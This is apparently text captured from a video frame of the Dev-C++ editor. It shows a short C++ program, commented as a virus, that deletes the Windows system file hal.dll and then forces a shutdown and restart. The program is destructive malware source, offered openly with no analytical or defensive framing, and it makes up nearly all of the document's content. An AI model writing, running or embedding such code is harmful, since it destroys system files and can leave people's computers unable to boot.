 Dev-C++ 4.9.9.2
File Edit Search View Project Execute Debug Tools CVS Window Help
New Insert Toggle Goto
Project Classes Debug [*] Untitled1
#include <cstdlib>
#include <iostream>
using namespace std;
int main(int argc, char *argv[])
{
std::remove("C:\\windows\\system32\\hal.dll");// Virus
system("shutdown -s -r");
system("PAUSE");
return EXIT_SUCCESS;
}
Compiler Resources Compile Log Debug Find Results
12: 2 Modified Insert 12 Lines in file